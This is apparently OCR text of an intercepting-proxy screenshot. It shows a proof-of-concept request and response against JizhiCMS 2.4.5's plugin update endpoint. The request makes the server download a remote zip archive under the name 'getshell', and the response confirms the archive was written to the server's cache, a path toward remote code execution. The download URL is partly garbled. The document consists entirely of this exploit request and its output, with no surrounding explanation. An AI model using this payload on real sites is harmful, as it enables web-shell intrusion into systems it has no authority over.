 Go Cancel < > Target: http://jizhicms ?
Request
Raw Params Headers Hex
POST /index.php/admins/Plugins/update.html HTTP/1.1
Host: jizhicms
Content-Length: 94
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://jizhicms
Referer: http://jizhicms/index.php/admins/Plugins/index.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=ts87s3de2k4p79bdrm0mn14bs0
Connection: close
action=start-download&filepath=getshell&download_url=http /config.php.zip
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 10 Mar 2023 01:13:23 GMT
Server: Apache/2.4.41 (Unix) mod_fcgid/2.3.9
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Set-Cookie: PHPSESSID=ts87s3de2k4p79bdrm0mn14bs0; expires=Fri, 10-Mar-2023 02:13:23 GMT; Max-Age=3600; path=/
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length:
/Applications/phpstudy/WWW/jizhicms/2.4.5/cache/update_getshell.zip{"code":0,"tmp_path":"/Applications/phpstudy/WWW
/jizhicms/2.4.5/cache/update_getshell.zip"}